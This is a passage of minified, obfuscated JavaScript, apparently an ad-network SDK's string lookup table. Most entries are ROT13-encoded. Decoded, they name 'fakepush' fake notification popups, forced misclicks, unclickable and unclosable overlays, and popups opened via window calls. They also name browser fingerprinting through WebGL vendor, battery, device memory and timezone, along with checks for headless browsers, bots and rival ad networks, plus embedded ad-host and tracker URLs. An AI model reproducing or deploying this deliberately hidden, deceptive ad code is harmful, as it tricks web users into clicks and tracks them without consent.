ds',Be:'RG',Se:'is_android',Ve:'qG',le:'is_trident',Xe:'GG',Ye:'is_chromium_86_or_newer',je:'XG',pe:'is_chromium',se:'LG',vi:'is_edge',ai:'mG',Wi:'is_gecko',ki:'dG',xi:'is_web_kit',di:'FG',Pi:'is_web_kit_606_or_newer',ti:'zG',ri:'is_desktop_safari',Ci:'JG',oi:'is_chromium_opera',Oi:'iG',Fi:'__ds3dcv__',fi:'vG',Zi:'stringify',yi:'cG',gi:'mobile',Ki:'IG',Gi:'-2',Ri:'lG',Hi:';',hi:'EG',ei:'parse',ii:'QG',mi:'clientId',zi:'sG',wi:'affiliateId',Ni:'DG',ci:'trafficSourceId',Di:'TG',Ai:'advertiserId',Ti:'KG',ui:'campaignId',Mi:'HG',Li:'customId1',ni:'pG',Ei:'customId2',qi:'oG',bi:'clickId',Ui:'OG',Qi:'ruId',Ii:'aG',Ji:'oaId',Bi:'xG',Si:'keys',Vi:'jG',li:'durs',Xi:'rG',Yi:'DateTimeFormat',ji:'NG',pi:'rec2020',si:'AG',vm:'p3',am:'SG',Wm:'srgb',km:'CG',xm:'loadTimes',dm:'UG',Pm:'additionalIds',tm:'bG',rm:'navigation',Cm:'BG',om:'msMaxTouchPoints',Om:'ZG',Fm:'onloadT',fm:'MG',Zm:'pageT',ym:'gG',gm:'startE',Km:'eG',Gm:'tran',Rm:'WG',Hm:'phantomjs',hm:'PG',em:'getEntriesByType',im:'yG',mm:'moz-webgl',zm:'fG',wm:'UNMASKED_VENDOR_WEBGL',Nm:'uG',cm:'mmh',Dm:'VG',Am:'fromCharCode',Tm:'YG',um:'indexOf',Mm:'kG',Lm:'round',nm:'wG',Em:'Intl',qm:'nG',bm:'hardwareConcurrency',Um:'hX',Qm:'number',Im:'tX',Jm:'deviceMemory',Bm:'RX',Sm:'colorDepth',Vm:'qX',lm:'isBotByPageT',Xm:'GX',Ym:'webkit-3d',jm:'XX',pm:'filename',sm:'LX',vz:'map',az:'mX',Wz:',',kz:'dX',xz:'charCodeAt',dz:'FX',Pz:'stack',tz:'zX',rz:'toString',Cz:'JX',oz:'connection',Oz:'iX',Fz:'ancestorOrigins',fz:'vX',Zz:'0123456789abcdef',yz:'cX',gz:'redirectCount',Kz:'IX',Gz:'availWidth',Rz:'lX',Hz:'clientHeight',hz:'EX',ez:'isPI',iz:'QX',mz:'nIsPI',zz:'sX',wz:'matches',Nz:'DX',cz:'commitLoadTime',Dz:'TX',Az:'connectionInfo',Tz:'KX',uz:'finishDocumentLoadTime',Mz:'HX',Lz:'finishLoadTime',nz:'pX',Ez:'firstPaintAfterLoadTime',qz:'oX',bz:'firstPaintTime',Uz:'OX',Qz:'navigationType',Iz:'aX',Jz:'npnNegotiatedProtocol',Bz:'xX',Sz:'requestTime',Vz:'jX',lz:'startLoadTime',Xz:'rX',Yz:'wasAlternateProtocolAvailable',jz:'NX',pz:'wasFetchedViaSpdy',sz:'AX',vw:'wasNpnNegotiated',aw:'SX',Ww:'phantom',kw:'CX',xw:'languages',dw:'UX',Pw:'MSCSSMatrix',tw:'bX',rw:'msSetImmediate',Cw:'BX',ow:'msIndexedDB',Ow:'ZX',Fw:'msPointerEnabled',fw:'MX',Zw:'webkitPersistentStorage',yw:'gX',gw:'webkitTemporaryStorage',Kw:'eX',Gw:'webkitResolveLocalFileSystemURL',Rw:'WX',Hw:'BatteryManager',hw:'PX',ew:'webkitMediaStream',iw:'yX',mw:'webkitSpeechGrammar',zw:'fX',ww:'ApplePayError',Nw:'uX',cw:'CSSPrimitiveValue',Dw:'VX',Aw:'Counter',Tw:'YX',uw:'getStorageUpdates',Mw:'kX',Lw:'WebKitMediaKeys',nw:'wX',Ew:'buildID',qw:'nX',bw:'MediaRecorderErrorEvent',Uw:'hL',Qw:'mozInnerScreenX',Iw:'tL',Jw:'CSSMozDocumentRule',Bw:'RL',Sw:'CanvasCaptureMediaStream',Vw:'qL',lw:'total',Xw:'GL',Yw:':',jw:'XL',pw:128,sw:'LL',vN:'msWriteProfilerMark',aN:'mL',WN:'MSStream',kN:'dL',xN:'msLaunchUri',dN:'FL',PN:'msSaveBlob',tN:'zL',rN:'safari',CN:'JL',oN:'style',ON:'iL',FN:'RTCEncodedAudioFrame',fN:'vL',ZN:'[object Intl]',yN:'cL',gN:'[object Reflect]',KN:'IL',GN:'DOMRectList',RN:'lL',HN:'RTCPeerConnectionIceEvent',hN:'EL',eN:'SVGGeometryElement',iN:'QL',mN:'ontransitioncancel',zN:'sL',wN:'onorientationchange',NN:'DL',cN:'orientation',DN:'TL',AN:'is_bat',TN:'KL',uN:'charging_time',MN:'HL',LN:'discharging_time',nN:'pL',EN:'adex_tag_version',qN:'oL',bN:'matchMedia',UN:'OL',QN:'Google',IN:'aL',JN:'Apple',BN:'xL',SN:'clearMarks',VN:'jL',lN:'filter',XN:'rL',YN:'DeviceMotionEvent',jN:'NL',pN:'ongestureend',sN:'AL',vc:'standalone',ac:'SL',Wc:'MediaSettingsRange',kc:'CL',xc:'SharedWorker',dc:'UL',Pc:'async',tc:'bL',rc:')',Cc:'BL',oc:'is_mobile',Oc:'ZL',Fc:'type',fc:'ML',Zc:'(color-gamut:',yc:'gL',gc:'MozAppearance',Kc:'eL',Gc:'search',Rc:'WL',Hc:'before',hc:'PL',ec:'observe',ic:'yL',mc:'Reflect',zc:'fL',wc:'appVersion',Nc:'uL',cc:'absolute',Dc:'VL',Ac:'YL',Tc:'9999',uc:'kL',Mc:'1px',Lc:'wL',nc:'transparent',Ec:'nL',qc:'measure',bc:'hm',Uc:'pop',Qc:'tm',Ic:'clearMeasures',Jc:'Rm',Bc:'os',Sc:'qm',Vc:'os_version',lc:'Gm',Xc:'android_model',Yc:'Xm',jc:'browser_version',pc:'Lm',sc:'div',vD:'mm',aD:'id',WD:'adex',kD:'Fm',xD:'body',dD:'zm',PD:'android',tD:'Jm',rD:'clientInformation',CD:'im',oD:'setAttribute',OD:'vm',FD:'position',fD:'cm',ZD:'left',yD:'Im',gD:'zIndex',KD:'lm',GD:'backgroundColor',RD:'Em',HD:'querySelector',hD:'Qm',eD:'duration',iD:'sm',mD:'getEntriesByName',zD:'Dm',wD:'forEach',ND:'Tm',cD:'toLowerCase',DD:'Km',AD:'timeout',TD:'Hm',uD:'tagVersion',MD:'pm',LD:'sync',nD:'om',ED:'all',qD:'Om',bD:'chargingTime',UD:'am',QD:'dischargingTime',ID:'xm',JD:'skip',BD:'jm',SD:'sync4sync',VD:'rm',lD:'raw',XD:'Nm',YD:'isIntersecting',jD:'Am',pD:'after_timeout',sD:'Sm',vA:'remove',aA:'Cm',WA:'disconnect',kA:'Um',xA:'assign',dA:'KZYUggcErdhrfg',PA:'snxrchfu',tA:'pngpu',rA:'nqqRiragYvfgrare',CA:'zva',oA:'vaareUGZY',OA:'$VT$',FA:'fofyzf',fA:'00:00',ZA:'ovtvzt_hey',yA:'nhgbpybfrInyhr',gA:'pybfrBaUbire',KA:'cnffvir',GA:'pybfrNsgreGvzrbhg',RA:'snxrchfuPybfrJvguGtOnpxOhggba',HA:'eton(0,0,0,0.3)',hA:'zvaUrvtug',eA:'0 10ck',iA:'cbvagreRiragf',mA:'eha',zA:'-f',wA:'snxrchfuErybnqFpevcg',NA:'pnyy',cA:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',DA:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',AA:33,TA:'mbarVq',uA:'sbezng',MA:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',LA:'_oynax',nA:'znc',EA:'^#',qA:2e3,bA:'abCbfvgvbaNinvynoyr',UA:'abFcnpr',QA:'gba-pbaarpg-hv_jnyyrg-vasb',IA:'fpebyy',JA:'Pbagrag-Glcr',BA:'rkpyhqrf',SA:'bnvq',VA:'ine',lA:'lzvq',XA:'sbepr_vc',YA:'sbepr_onaare',jA:'sbepr_oenapu_vq',pA:'gtc',sA:'fqxc',vT:'ine_3',aT:'bs',WT:'nqrkvhz',kT:'bb',xT:'fj_irefvba',dT:'gtj',PT:'gtz',tT:'fg',rT:'fglyrf',CT:'zbhfrhc',oT:'ck',OT:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',FT:'puvyqf',fT:'onpxtebhaqVzntr',ZT:'yvfgraref',yT:'yvfgrareBcgvbaf',gT:'baPybfr',KT:'pbyyrpgReebeZrffntr',GT:'arkg',RT:'frgCebgbglcrBs',HT:'perngr',hT:'trgVgrz',eT:'frgVgrz',iT:'abj',mT:'Irefvba\\/',zT:'sc',wT:'rapbqrHEVPbzcbarag',NT:'gbYbjrePnfr',cT:'urnq',DT:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',AT:'fqxNhgb',TT:'snxrchfuEryngrqMbarf',uT:'shyyfperraRyrzrag',MT:'jroxvgShyyfperraRyrzrag',LT:'frgNggevohgr',nT:'pb',ET:'zk',qT:'fraqOrnpba',bT:'__qf3qpi__',UT:'jevgr',QT:'qvfcynlNq',IT:'gtJroNccQngn',JT:'_cngu',BT:'gtJroNccCyngsbez',ST:'hfre',VT:'scf',lT:'yfr',XT:'yur',YT:'cyhtvaf',jT:'fj',pT:'fu',sT:'fnu',vu:'ninvyUrvtug',au:'jk',Wu:'fperraK',ku:'jl',xu:'fperraL',du:'jj',Pu:'bhgreJvqgu',tu:'ju',ru:'bhgreUrvtug',Cu:'pj',ou:'pyvragJvqgu',Ou:'jvj',Fu:'jvu',fu:'cy',Zu:'qes',yu:'ersreere',gu:'ac',Ku:'ao',Gu:'vk',Ru:'aj',Hu:'go',hu:'aniyat',eu:'nflap',iu:'frgErdhrfgUrnqre',mu:'fgevatvsl',zu:'qrsnhygIvrj',wu:'nof',Nu:'qrsnhyg_ohggba_qvfnoyrq',cu:'ovtVzntrOnpxtebhaq',Du:'bhgfvqrPybfr',Au:'nhgbpybfrObggbz',Tu:'snxrchfuPybfrNsgreGvzrbhg',uu:'OnpxOhggba',Mu:'vpba',Lu:'snxrchfuFxvaOenaqvat',nu:'nqiregRkgen',Eu:'ynaqfpncr',qu:'snxrchfuErzbirFpevcg',bu:'rahzrenoyr',Uu:'pbasvthenoyr',Qu:'unfBjaCebcregl',Iu:'fpevcg',Ju:'punePbqrNg',Bu:'garzryRgarzhpbq',Su:'vagrefgvgvny-chfu',Vu:'vagrefgvgvny-vsenzr',lu:'gbhpurf',Xu:'grkg/wfba',Yu:600,ju:'pyvragVq',pu:'pyvpxVq',su:'gntHey',vM:'genssvpFbheprVq',aM:'phfgbzVq1',WM:'pnyyonpx',kM:'bnVq',xM:'ehVq',dM:'fgbentrf',PM:'xrl',tM:'jevgrSvefg',rM:'enaqbz',CM:'abfqx',oM:'fqx:nyernql_frg',OM:'snxrchfuHfreQngnYbtHey',FM:'erdhrfgIne',fM:'ivfvovyvglpunatr',ZM:'vafregrqIvrjcbeg',yM:'abIvrjcbeg',gM:'gbbJvqr',KM:'(cersref-pbybe-fpurzr: qnex)',GM:'nyy 0.2f rnfr 0f',RM:'#s5s5s5',HM:'#414n59',hM:'fglyr="urvtug:100%"',eM:'ynfgZvfpyvpxGvzr',iM:'pbhagre',mM:'Nq&aofc;&pragreqbg;&aofc;',zM:'nggevohgrf',wM:' nyybj-gbc-anivtngvba',NM:'pybfrQnex',cM:'pybfrOhggbaUGZY',DM:'ohggbaGvzrePebff',AM:'ohggbaGvzrePebffGnt',TM:'ohggbaGvzrePebffGntCngu',uM:'trg',MM:'ovaq',LM:'_vaibxr',nM:'qbphzragRyrzrag',EM:'?hfreVq=',qM:'Irefvba\\/([0-9]+)',bM:'Sversbk\\/([0-9]+)',UM:'zbqry',QM:'cyngsbez',IM:'cyngsbezIrefvba',JM:'hnShyyIrefvba',BM:'cnerag',SM:'gnetrgRyrzrag',VM:'ybnq',lM:'perngrRyrzragAF',XM:'uggcf://bodw2.pbz/4/9392807?ine=',YM:' ',jM:'cnefr',pM:'/',sM:'|',vL:'zngpuZrqvn',aL:'vavgQngnHafnsr',WL:'senzrf',kL:'jroqevire',xL:'ynathntr',dL:'zzu',PL:'></obql></ugzy>',tL:"')",rL:'pybfrShyyfperraZbqr',CL:'baPyvpx',oL:'pvepyr',OL:'fit',FL:'pybfr-unaqyre-npgvir',fL:'bevragngvba',ZL:'pbafgehpg',yL:'(bevragngvba: ynaqfpncr)',gL:'fuvsg',KL:'irefvba',GL:'trarengvbaGvzr',RL:'rkgen',HL:'pnzcnvtaVq',hL:'erdhrfgNo',eL:'GbhpuRirag',iL:'perngrGrkgAbqr',mL:'}',zL:'-',wL:'xrlf',NL:'_eung4',cL:'fbzr',DL:'rirelCntr',AL:'ernq',TL:'fhofgevat',uL:'nqq',ML:'snxrchfuQvfnoyrFcvaare',LL:'snxrchfuNqrkvhzJvqtrg',nL:'snxrchfuGryrtenzCbcHey',EL:'fnaqobk',qL:'gvzrMbar',bL:'sf',UL:'ps',QL:'45ck',IL:'genafvgvba',JL:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',BL:'sybbe',SL:'trgObhaqvatPyvragErpg',VL:'mbar_vq',lL:'onaare_yvsrgvzr',XL:'gbc_yrsg',YL:'obggbz_evtug',jL:'0ck',pL:'nyy 0.3f rnfr 0f',sL:'oyhe(0ck)',vn:"hey('",an:'pbyfcna',Wn:'gryrtenzShyyfperraZbqr',kn:'cnqqvatYrsg',xn:'cnqqvatEvtug',dn:'snxrchfuFpevcgFep',Pn:'[bowrpg Trarengbe]',tn:'qrsnhyg',rn:'gehr',Cn:'qrsre',on:'srgpucevbevgl',On:'uvtu',Fn:'vzcbegnag',fn:'rirag',Zn:'fpevcgf',yn:'%20',gn:'xrrcnyvir',Kn:'urnqref',Gn:'3',Rn:'ec_evq',Hn:'bcraCbcIvnJvaqbj',hn:'vfBIVF:snvy',en:'nhgbpybfr onaaref va uvqqra gno',in:'nccyvpngvba/k-fubpxjnir-synfu',mn:'rkrpFpevcg',zn:'trbybpngvba',wn:'frys',Nn:'qverpgvba',cn:'2ck 5ck',Dn:'12ck',An:'-5ck',Tn:'14ck',un:'svefgPuvyq',Mn:'jvgubhgUbire',Ln:'znetvaObggbz',nn:'nyy',En:'snxrchfuGenpxFperraPunatvat',qn:'Bowrpg',bn:'Znc',Un:'Frg',Qn:'erzbirVgrz',In:'pyrne',Jn:'vfFlaprq',Bn:'trgFlapVq',Sn:'gelOnpxtebhaqFlap',Vn:'frgFpbcr',ln:'frgBcgvbaf',Xn:'pyrneZrffntrf',Yn:'fraqZrgevpf',jn:'pbyyrpgZrffntr',pn:'pbyyrpgQrohtZrffntr',sn:'pbyyrpgPbbxvrFlapZrffntr',vE:'fryrpgbe',aE:'zbovyr',WE:'nffvta',kE:'srgpuCevbevgl',xE:'rkgreany',dE:'abgvsl',PE:'frgCebcregl',tE:'zrffntr',rE:'YvrQrgrpgbe',CE:'NnQrgrpgbe',oE:'snxrchfuBireevqrFQXNhgb',OE:'/ree',FE:'^\\q+',fE:'pynffYvfg',ZE:'Rzcgl srrq',yE:'vfNpgvir',gE:'snxrchfuErjneqCbfgonpx',KE:'trbRkpyhqrq',GE:'trgGvzrmbarBssfrg',RE:'snxrchfuOenapuVq',HE:'oenapuVq',hE:'pyg',eE:'qza',iE:'vccRkpyhqrf',mE:'trgRyrzragfOlGntAnzr',zE:'vafrg',wE:'onpxqebcSvygre',NE:'jenccre',cE:'erzbirFpevcg',DE:'jro_ncc_bcra_yvax',AE:'*',TE:'erzbirFpevcgNsgreYbnq ',uE:'ernqFgbentr',ME:'jevgrFgbentr',LE:'abeznyvmr',nE:'flapFgngr',EE:'nccraq',qE:'qryrgr',bE:'fglyrfurrg',UE:'},',QE:'purpxCerybnqGGY',IE:'frgAbSrrqQrynl',JE:'vfCerybnqErnql',BE:'vfCerybnqCbffvoyr',SE:'trgCerybnqrqZrffntr',VE:'cerybnqZrffntr',lE:'qryrgrqNg',XE:'pnaFubjArjZrffntr',YE:'pnaHcqngrZrffntrf',jE:'pnaErdhrfgZrffntr',pE:'pnaCerErdhrfgZrffntr',sE:'&pyvpxVq=',vq:'vaNccErdhrfg',aq:'jnvgSbeObql',Wq:'fubjAbgvsvpngvbaf',kq:'Pbagrag-glcr',xq:'fqx:',dq:'fgnghf',Pq:'pnyyCunagbz',tq:'_cunagbz',rq:'/pyvpxf/',Cq:'abPbbeqf',oq:'ryrz',Oq:'><obql ',Fq:'egy',fq:'yge',Zq:'grkgPbagnvareEGY',yq:'vzntrEnqvhf',gq:'chfuYvarPbagnvareEGY',Kq:'arkgFvoyvat',Gq:'snxrchfuZvfpyvpxHey',Rq:'snxrchfuZvfpyvpxPbhagre',Hq:'snxrchfuZvfpyvpxVagreiny',hq:'qentaqebc',eq:'chfuPbagnvareQnex',iq:'vaarePybfr',mq:'ivrjObk',zq:'0 0 26 26',wq:'Nethzragf',Nq:'inyhrBs',cq:'inyhrf',Dq:'svaq',Aq:'po',Tq:'cbfgRirag',uq:'cbfgZrffntr',Mq:'yvax',Lq:'fgnegrq',nq:'NqrkvhzJvqtrg',Eq:'\\+',qq:'@xrlsenzrf ebgngvba',bq:'erwrpg',Uq:'hfreNpgvingvba',Qq:'erfbyirqBcgvbaf',Iq:'Znp',Jq:'FubpxjnirSynfu.FubpxjnirSynfu.7',Bq:'FubpxjnirSynfu.FubpxjnirSynfu.6',Sq:'FubpxjnirSynfu.FubpxjnirSynfu',Vq:'vapyhqrf',lq:'fgbentr',Xq:'hcqngrq',Yq:'fpebyyL',jq:'pbagragFnsrNernVafrg',pq:';\n            jvqgu: ',sq:'<ugzy ',vb:"') ab-ercrng pragre pragre",ab:'snxrchfuHapyvpxnoyrNern',Wb:'{gePynff}',kb:'{urnqrePynff}',xb:'{pybfrPbagragPynff}',db:'nqiregRkgenQnex',Pb:') Arj Zrffntr!',tb:'&bnvq=',rb:'vafgnaprVq',Cb:'cerybnqXrl',ob:'erdhrfgYbpx',Ob:'cerybnqYbpx',Fb:'hcqngrqNg',fb:'dhrelFryrpgbeNyy',Zb:'cerybnq_ggy',yb:'jvq',gb:'nqSbezng',Kb:'vagrefgvgvny',Gb:'cerybnqre:',Rb:'fqx:cerfrghc:',Hb:'bx',hb:'yvss',eb:350,ib:'erwrpgrq',mb:200,zb:'chfuYvarPbagnvareQnex',wb:'ersreereCbyvpl',Nb:'ab-ersreere',cb:'vsenzrBireynl',Db:'qvfnoyrBireynl',Ab:'Tvqengbe argjbex reebe',Tb:'Tvqengbe argjbex gvzrbhg',ub:'cntruvqr',Mb:'PybhqFgbentr',Lb:'fbhefrQvi',nb:'(',Eb:':jtug@100;300;400;500;700',qb:'ynathntrf',bb:'anivtngbe',Ub:'mbar=',Qb:'__gryrtenz__vavgCnenzf',Ib:'enaqbzHHVQ',Jb:'ranoyrqCyhtva',Bb:'erfcbafrGlcr',Sb:'oybo',Vb:'fnsrNernVafrg',lb:'cngu',Xb:'pnaFraqZrgevpf',Yb:'zrffntrf',jb:'reebeZnc',pb:'gtJroNccIrefvba=([\\q\\.]+)',sb:'ggy',vU:'ybpnyYvfg',aU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',WU:'[N-M]',kU:':{',xU:'abSrrqErgel',dU:'abSrrqQrynl',PU:'fgbccrqOlFreire',tU:'/chfu?pyvragVq=',rU:'perngrPbagnvare',CU:'qrsnhygFglyrf',oU:'znfgreXrl',OU:'nccIrefvba',FU:'erzbirRiragYvfgrare',fU:'pybfrQnexUbire',ZU:'pybfrUbire',yU:'oyhe(7ck)',gU:'snxrchfuHapybfnoyr',KU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',GU:'erghea',RU:'guebj',HU:'fgngvp',hU:'pnzcnvta_vq',eU:'erdhrfg_no',iU:'frnepuCnenzf',mU:'riragGlcr',zU:'riragQngn',wU:15e3,NU:'YNFG_YBT_ERNFBA',cU:'ertthorq',DU:'snxrchfuPybhqFgbentr',AU:'ebgngr(0qrt)',TU:'ebgngr(360qrt)',uU:'Argjbex reebe',MU:'cerfrghc',LU:'Nq vf abg ernql',nU:'pelcgb',EU:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',qU:'QngrGvzrSbezng',bU:'zvzrGlcrf',UU:'nqrk gvzrbhg',QU:'ehvq',IU:'cersrgpurq_hey',JU:'cersrgpu_pyvpx',BU:'onpxtebhaq_hey',SU:'i9l_hey',VU:'sbezngFxvaVq',lU:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',XU:'fbeg',YU:'znetva-gbc',jU:'00',pU:'snxrchfuPbyyrpgPbbeqf',sU:'cbc-bcra',vQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',aQ:'va-ncc',WQ:'cerybnq_gvzrbhg',kQ:'havdhrPybfr',xQ:'nhgbPybfr',dQ:'eyksk73dur',PQ:'48ck',tQ:'5ck fbyvq #sss',rQ:'obeqreObggbzPbybe',CQ:'ebgngvba 1f yvarne vasvavgr',oQ:.5,OQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',FQ:'pyvpx:pybfr',fQ:'0 0 14 14',ZQ:97,yQ:122,gQ:48,KQ:57,GQ:'tvq',RQ:'nobhg:oynax',HQ:'giyatxfciex',hQ:'ynir',eQ:' fcna',iQ:'vasb',mQ:'vavgNqrkvhz',zQ:'Hafhccbegrq rirag',wQ:'unaqyre',NQ:'nno',cQ:'nqf',DQ:'gt_fxva_bcgvbaf',AQ:'rkgraqrq_bcgvbaf',TQ:'ot_vzntr',uQ:'vzcerffvba_hey',MQ:'ivrjnovyvgl_hey',LQ:'120',nQ:'-120',EQ:'hapyvpxnoyr_ovtvzt',qQ:'hapyvpxnoyr',bQ:'svaqVaqrk',UQ:'snxrchfuNqrkVapyhqr',QQ:'snxrchfuFrgVsenzrOnpxtebhaq',IQ:'#q3q3q3',JQ:'ohggbaUvagQnex',BQ:'ohggbaUvagRkgenQnex',SQ:'sbeprPybfr',VQ:'fpbcr',lQ:'jnvgYvzvg',XQ:';,',YQ:'gbgny',jQ:'erdhrfg:chfuxva:',pQ:'pyvpx:hapyvpxnoyr nern',sQ:'pybfrqOlOhggba',vI:'pyvpxUnaqyre',aI:'obbyrna',WI:'pbqr',kI:'cnlybnq',xI:'yriry',dI:'rkpyhqr',PI:'__iFG',tI:'proxaec71mg',rI:'kbq3ok0e4pq',CI:'cnhfrNsgrePyvpx',oI:'fxvaCbchc',OI:'oybpxNqfgreen',FI:'tQrgrpgbeTrbPbhagelPbqr',fI:'ivtarggrOhggba',ZI:'oybpxNqpnfu',yI:'xzcczn1ojf',gI:'nqrkvhz:erd',KI:'nyy rnfr 0.3f 0f',GI:'hfreFryrpg',RI:400,HI:'erfcbafr',hI:'reebe-erfcbafr',eI:'//',iI:'erdhrfg bcgvbaf snyvrq',mI:'dhnyvgl_bcgvbaf',zI:'dhnyvglBcgvbaf',wI:'pyvrag_uvagf',NI:'fgbcVzzrqvngrCebcntngvba',cI:'pybfrq',DI:'pyvpx:hapyvpxnoyr:',AI:'Tvqengbe erfcbafr jvgubhg TVQ',TI:'Tvqengbe rzcgl erfcbafr',uI:'[vq^="ngPbagnvare-"]',MI:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',LI:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',nI:'vfCbc',EI:1540483477,qI:', gbgny:',bI:'chfuPbagnvareQnexUbire',UI:'chfuPbagnvareUbire',QI:'abersreere,abbcrare',II:'ns=1',JI:'vaareGrkg',BI:'trgBjaCebcreglQrfpevcgbe',SI:'fraqVagreiny',VI:'qrohtGvzrbhg',lI:'erzbirFpevcgNsgreYbnq Rirag:',XI:204,YI:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',jI:'pyvragUvagf',pI:'abersreere, abbcrare',sI:'pyvpx:cersrgpurqHey',vJ:'pyvpx:vsenzrBcra',aJ:'"',WJ:'snxrchfuVtaberVzntrYbnqReebe',kJ:'snxrchfuQaQNsgre',xJ:'snxrchfuYvzvgFcnpr',dJ:'[pynff^="cy-"]',PJ:'snxrchfuGGY',tJ:'snxrchfuPnc',rJ:'snxrchfuZnk',CJ:'snxrchfuSerd',oJ:'snxrchfuQnex',OJ:'snxrchfuGvzrbhg',FJ:'snxrchfuGvzrbhgZbovyr',fJ:'snxrchfuBireynl',ZJ:'snxrchfuRirelGno',yJ:'snxrchfuVagreiny',gJ:'snxrchfuVagreinyZbovyr',KJ:'snxrchfuPncZbovyr',GJ:'snxrchfuZnkZbovyr',RJ:'snxrchfuCbfvgvbaL',HJ:'snxrchfuFxvaCbchc',hJ:'snxrchfuNhgbpybfr',eJ:'snxrchfuQnexZbovyr',iJ:'snxrchfuSerdZbovyr',mJ:'snxrchfuCerybnqGGY',zJ:'snxrchfuArireBireynl',wJ:'snxrchfuPhfgbzFglyrf',NJ:'snxrchfuOybpxNqfgreen',cJ:'snxrchfuQrgrpgBapyvpx',DJ:'snxrchfuCbfvgvbaLZbovyr',AJ:'snxrchfuCnhfrNsgrePyvpx',TJ:'snxrchfuHapyvpxnoyrZbovyr',uJ:'snxrchfuPhfgbzFglyrfZbovyr',MJ:'snxrchfuHapyvpxnoyrQrfxgbc',LJ:'snxrchfuHapyvpxnoyrOvtVzntr',nJ:'snxrchfuSvkGryrtenzZnpBfCbchc',EJ:'snxrchfuOybpxNqpnfu',qJ:'fqx:nhgb',bJ:'snxrchfuNO',UJ:'snxrchfuQbznva',QJ:'cresbeznaprHey',IJ:'ranoyrCresbengbe',JJ:'snxrchfuBcgvbafErgel',BJ:'snxrchfuHcqngrBcgvbaf',SJ:'nyernqlYbnqrq',VJ:65535,lJ:'ybnqrq',XJ:'pbbxvrFlapre',YJ:'vf_zbovyr',jJ:'[',pJ:']',sJ:'serdhrapl',vB:'pnccvat',aB:'bcracbc',WB:255,kB:'qrgnpurq vsenzr',xB:'ohggbaUbire',dB:'jvaqbjBcra',PB:'pyvpx:jvaqbjBcra',tB:'cnegare',rB:'pbagnvare-',CB:'vaNccFrggvatf',oB:'fqxc=',OB:'&qp=gehr',FB:'bf',fB:'bf_irefvba',ZB:'naqebvq_zbqry',yB:'oebjfre_irefvba',gB:'perngrqNg',KB:'ovtvzntr:gevz',GB:'nqrkvhz:ab_vzc',RB:'gntBcgvbaf',HB:'obql > qvi',hB:'qvfcngpuRirag',eB:'fcnpr',iB:'^_[\\q]{9,12}$',mB:'nqErprvirq',zB:'abNqSbhaq',wB:'ish3iklyubn',NB:'nqrkvhz:vzc',cB:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",DB:'ybpnyubfg',AB:'&PL=',TB:'vsenzrBcra',uB:'bssPyvpx',MB:'Trarengbe vf nyernql ehaavat',LB:'cerybnq:abSrrqQrynl ',nB:'snxrchfuVsenzr',EB:'snxrchfuVaEbbg',qB:'snxrchfuIvtarggrSvefg',bB:'snxrchfuQvfnoyrHfreNpgvingvba',UB:'ba',QB:'erdhrfgNq',IB:'uggc_reebe_',JB:'otVzntr',BB:'ohggbaUbireQnex',SB:'qaq',VB:'[pynff^="pbagnvare-"]',lB:500,XB:'bcgvbaf:ahyy',YB:'erzbir',jB:'erdhrfg:absrrq',pB:'znkIvfvoyr',sB:'\\q{7}',vS:'punatr',aS:'ohggbaSvefg',WS:'ohggbaQnex',kS:'&PK=',xS:'gbSvkrq',dS:'Pbbxvr Flapre Fhpprff',PS:'cbj',tS:'trgNggevohgr',rS:'Gvzrbhg',CS:'Snvyrq gb bcra cbc',oS:'/ohpxrg',OS:'gevz',FS:'snxrchfuQHVAE',fS:'snxrchfuNqrkEngr',ZS:'snxrchfuZrgevxnVq',yS:'snxrchfuRkgenFpevcgf',gS:'snxrchfuRkpyhqrFpevcgfBaHeyf',KS:'snxrchfuQriGbbyfGvzrbhg',GS:'snxrchfuPurpxGvzrmbar',RS:'snxrchfuTzgBssfrgZvahgr',HS:'snxrchfuErdhrfgVq',hS:' 